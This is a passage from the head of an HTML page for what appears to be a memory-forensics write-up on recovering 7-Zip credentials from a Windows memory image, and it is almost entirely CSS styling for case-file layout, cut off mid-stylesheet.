



<file: investigations/imperial-memory.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Imperial Memory — Investigation, Leishka Pagan</title>
<meta name="description" content="Memory forensics investigation recovering 7-Zip plaintext credentials from a Windows 10 memory image via UTF-16LE string analysis. Volatility 2.6 standalone, no sudo. Full command-level methodology, IOCs, MD5 integrity hash, and recommendations.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — hybrid style.
   Extends site tokens with case-file structural elements:
   findings table, IOC block, step cards, technical note.
   This block is the template shared by all investigation pages.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header {
  padding: 3rem 0 2rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 3rem;
}

.case-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 1.25rem;
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 1.25rem;
}

.case-meta span::before {
  content: '▸ ';
  color: var(--accent);
}

.case-title {
  font-size: clamp(1.9rem, 3.6vw, 2.6rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1.15;
  margin-bottom: 1rem;
}

.case-subtitle {
  font-size: 1rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 720px;
}

.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text-muted);
  margin-bottom: 1.5rem;
}

.back-link:hover {
  color: var(--accent);
}


/* -- section rhythm inside the case ---------------------------- */
.case-section {
  padding: 2.5rem 0;
  border-bottom: 1px solid var(--border);
}

.case-section:last-of-type {
  border-bottom: none;
}

.case-section h2 {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 1.5rem;
}

.case-section h3 {
  font-size: 1.15rem;
  font-weight: 600;
  margin: 2rem 0 0.75rem;
  color: var(--text);
}

.case-section p {
  color: var(--text-secondary);
  line-height: 1.8;
  margin-bottom: 1rem;
  max-width: 760px;
}

.case-section code {
  font-family: 'Courier New', monospace;
  font-size: 0.82em;
  background: rgba(32, 39, 37, 0.05);
  border: 1px solid var(--border);
  padding: 0.1rem 0.4rem;
  border-radius: 3px;
  color: var(--text);
}


/* -- findings table ------------------------------------------- */
.findings {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  margin-top: 1.25rem;
}

.finding {
  display: grid;
  grid-template-columns: 220px 260px 1fr;
  gap: 1.5rem;
  padding: 1.1rem 1.25rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: 6px;
}

.finding-label {
  font-family: 'Courier New', monospace;
  font-size: 0.75rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 600;
  align-self: start;
  padding-top: 0.1rem;
}

.finding-detail {
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text);
  word-break: break-word;
  align-self: start;
  padding-top: 0.1rem;
}

.finding-desc {
  font-size: 0.88rem;
  color: var(--text-secondary);
  line-height: 1.7;
}


/* -- IOC quick-ref block -------------------------------------- */
.ioc-block {
  background: var(--surface);
  border: 1px solid var(--accent-border);
  border-radius: 6px;
  padding: 1.25rem 1.4rem;
  margin: 1.75rem 0 0.5rem;
}

.ioc-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 0.9rem;
}

.ioc-list {
  list-style: none;
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  line-height: 1.9;
  color: var(--text-secondary);
  word-break: break-all;
}

.ioc-list li strong {
  color: var(--text);
  font-weight: 600;
  margin-right: 0.4rem;
}


/* -- tools used ----------------------------------------------- */
.tools {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  margin-top: 0.5rem;
}

.tool {
  display: grid;
  grid-template-columns: 230px 1fr;
  gap: 1.5rem;
  padding: 0.85rem 1.1rem;
  background: rgba(32, 39, 37, 0.02);
  border: 1px solid var(--border);
  border-radius: 5px;
}

.tool-name {
  font-family: 'Courier New', monospace;
  font-size: 0.8rem;
  color: var(--text);
  font-weight: 500;
  align-self: start;
}

.tool-desc {
  font-size: 0.86rem;
  color: var(--text-secondary);
  line-height: 1.65;
}


/* -- process step cards --------------------------------------- */
.steps {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  margin-top: 0.5rem;
}

.step {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1.25rem 1.4rem;
  transition: var(--t-border);
}

.step:hover {
  border-color: var(--border-hover);
}

.step-head {
  display: flex;
  align-items: baseline;
  gap: 0.85rem;
  margin-bottom: 0.85rem;
  flex-wrap: wrap;
}

.step-num {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  font-weight: 600;
  letter-spacing: 0.08em;
}

.step-title {
  font-size: 0.98rem;
  font-weight: 600;
  color: var(--text);
}

.step-status {
  font-family: 'Courier New', monospace;
  font-size: 0.68rem;
  letter-spacing: 0.05em;
  padding: 0.15rem 0.55rem;
  border-radius: 3px;
  margin-left: auto;
}

.step-status.ok {
  color: var(--success);
  background: rgba(138, 160, 107, 0.08);
  border: 1px solid rgba(138, 160, 107, 0.2);
}

.step-status.blocked {
  color: var(--gate);
  background: rgba(188, 107, 96, 0.08);
  border: 1px solid rgba(188, 107, 96, 0.2);
}

.step-status.pivot {
  color: var(--warning);
  background: rgba(197, 141, 114, 0.08);
  border: 1px solid rgba(197, 141, 114, 0.2);
}

.step-cmd {
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text);
  background: var(--bg);
  border: 1px solid var(--border);
  padding: 0.7rem 0.95rem;
  border-radius: 4px;
  margin: 0.6rem 0 0.85rem;
  overflow-x: auto;
  white-space: pre;
  line-height: 1.6;
}

.step-why {
  font-size: 0.88rem;
  color: var(--text-secondary);
  line-height: 1.7;
}

.step-why strong {
  color: var(--text);
  font-family: 'Courier New', monospace;
  font-size: 0.76rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-weight: 600;
  margin-right: 0.4rem;
}


/* -- the pivot callout (the moment of the investigation) ------ */
.pivot-callout {
  background: linear-gradient(
    to right,
    rgba(197, 141, 114, 0.06),
    transparent 70%
  );
  border-left: 3px solid var(--warning);
  padding: 1.1rem 1.3rem;
  margin: 1.5rem 0;
  border-radius: 0 6px 6px 0;
}

.pivot-callout .block-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--warning);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 0.5rem;
}

.pivot-callout p {
  color: var(--text);
  font-size: 0.92rem;
  margin: 0;
  line-height: 1.7;
}


/* -- recommendations list ------------------------------------- */
.recs {
  display: flex;
  flex-direction: column;
  gap: 1.1rem;
  margin-top: 0.5rem;
}

.rec {
  padding-left: 1.4rem;
  border-left: 2px solid var(--accent-border);
}

.rec-title {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.4rem;
}

.rec-body {
  font-size: 0.88rem;
  color: var(--text-secondary);
  line-height: 1.75;
}


/* -- technical note (the depth indicator) --------------------- */
.tech-note {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.75rem 1.9rem;
  margin-top: 1rem;
}

.tech-note .block-label {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 1rem;
}

.tech-note p {
  max-width: 100%;
  font-size: 0.92rem;
}


/* -- references ----------------------------------------------- */
.refs {
  list-style: none;
  counter-reset: ref;
  font-size: 0.86rem;
}

.refs li {
  counter-increment: ref;
  padding: 0.55rem 0 0.55rem 2.2rem;
  position: relative;
  color: var(--text-secondary);
  line-height: 1.6;
}

.refs li::before {
  content: '[' counter(ref) ']';
  position: absolute;
  left: 0;
  top: 0.55rem;
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--accent);
  font-weight: 500;
}

.refs a {
  word-break: break-word;
}


/* -- bottom nav (prev / index / next) ------------------------- */
.case-nav {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  gap: 1rem;
  padding: 2.5rem 0 4rem;
  margin-top: 2rem;
  border-top: 1px solid var(--border);
}

.case-nav a {
  font-family: 'Courier New', monospace;
  font-size: 0.78rem;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.9rem 1.1rem;
  border: 1px solid var(--border);
  border-radius: 5px;
  transition: var(--t-color), var(--t-border), var(--t-bg);
}

.case-nav a:hover {
  color: var(--accent);
  border-color: var(--accent-border);
  background: var(--accent-dim);
}

.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }

.case-nav .label {
  color: var(--text-muted);
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  display: block;
  margin-bottom: 0.15rem;
}


/* -- responsive ----------------------------------------------- */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
